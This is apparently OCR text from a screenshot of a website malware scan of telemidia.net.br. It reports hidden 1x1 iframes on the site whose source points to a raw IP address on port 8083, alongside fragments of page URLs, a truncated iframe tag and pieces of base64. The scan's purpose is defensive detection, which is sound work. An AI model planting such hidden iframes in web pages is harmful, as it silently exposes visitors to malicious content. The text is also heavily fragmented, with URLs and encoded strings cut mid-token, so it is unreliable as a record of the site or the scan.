
http://telemidia.net.br/test404pag
http://telemidia.net.br/index.php
view=article&id=1:bem-
vindos&tmpl=component&print=
ault&page=
Hidden iFrame found.
size:
1x1
src:
http://216.119.146.50:8083/ac
<iframe src="http:/
http://telemidia.net.br/index.php
option=com_mailto&tmpl=compo
HR0cDovL3RlbGVtaWRpYS5uZ
kZXgucGhwP29wdGlvbj1jb21fY
2aWV3PWFydGljbGUmaWQ9MTp
G9z
Hidden iFrame found.
size:
1x1